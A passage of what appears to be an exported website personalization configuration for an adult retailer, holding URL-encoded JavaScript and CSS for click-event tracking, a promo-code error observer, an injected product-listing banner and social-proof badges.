events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Best%20Seller","Black%20Short%20-%20Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%